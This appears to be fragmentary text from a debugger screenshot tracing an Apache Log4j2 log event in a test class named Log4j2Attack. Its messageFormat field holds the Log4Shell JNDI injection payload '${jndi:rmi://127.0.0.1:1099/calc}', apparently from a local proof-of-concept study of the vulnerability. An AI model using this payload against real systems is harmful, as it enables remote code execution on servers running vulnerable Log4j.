 return result;  result: MutableLogEvent@1570
}
public static void release(final LogEvent logEvent) {
s
result = {MutableLogEvent@1570}
eLogEventFactory (org.apache.logging.log4j.core.impl)
threadId = 1
instant = {MutableInstant@1580} ... toString()
nanoTime = 0
parameterCount = 0
includeLocation = false
endOfBatch = false
level = {Level@1568} ... toString()
threadName = "main"
loggerName = "log4j2Test.Log4j2Attack"
message = null
messageFormat = "${jndi:rmi://127.0.0.1:1099/calc}"
messageText = {StringBuilder@1583} ... toString()
value = {char[128]@1588}
count = 33